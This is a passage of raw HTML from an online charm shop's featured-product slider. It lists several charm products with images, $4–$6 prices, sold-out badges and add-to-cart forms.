                srcset="//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=165 165w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=360 360w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533 533w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=720 720w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560 800w
                "
                src="//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shells at the Beach on White Sand - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shells-at-the-beach-on-white-sand"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              >
                Shells at the Beach on White Sand
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            
          >
            <a
              href="/products/shells-at-the-beach-on-white-sand"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            >
              Shells at the Beach on White Sand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817465196879"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817465196879"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817465196879"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017796628815"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817465196879" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-5"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:5;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=165 165w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=360 360w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533 533w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=720 720w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=940 940w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016 1000w
                "
                src="//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FLOWER (BLUE) - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              >
                FLOWER (BLUE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            
          >
            <a
              href="/products/flower-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            >
              FLOWER (BLUE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806149947727"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806149947727"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806149947727"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373739855"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806149947727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-6"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:6;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=165 165w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=360 360w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533 533w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688 577w
                "
                src="//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Travel Addict with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="577"
                height="577"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-addict-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              >
                Travel Addict with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            
          >
            <a
              href="/products/travel-addict-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            >
              Travel Addict with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8879088369999"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8879088369999"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8879088369999"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48179426066767"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8879088369999" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-7"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:7;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=165 165w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=360 360w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533 533w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=720 720w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958 800w
                "
                src="//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Bone with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-bone-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              >
                Dog Bone with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            
          >
            <a
              href="/products/dog-bone-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            >
              Dog Bone with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868970168655"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868970168655"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868970168655"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150802792783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868970168655" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-8"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:8;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=165 165w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=360 360w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533 533w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=720 720w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=940 940w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412 1000w
                "
                src="//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-hearts-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              >
                Double Hearts, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            
          >
            <a
              href="/products/double-hearts-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            >
              Double Hearts, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871813382479"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871813382479"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871813382479"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159397511503"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871813382479" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-9"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:9;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=165 165w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=360 360w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533 533w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=720 720w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575 800w
                "
                src="//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Lili Flowers, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-lili-flowers-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              >
                Double Lili Flowers, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            
          >
            <a
              href="/products/double-lili-flowers-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            >
              Double Lili Flowers, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817466016079"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817466016079"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817466016079"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017798005071"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817466016079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
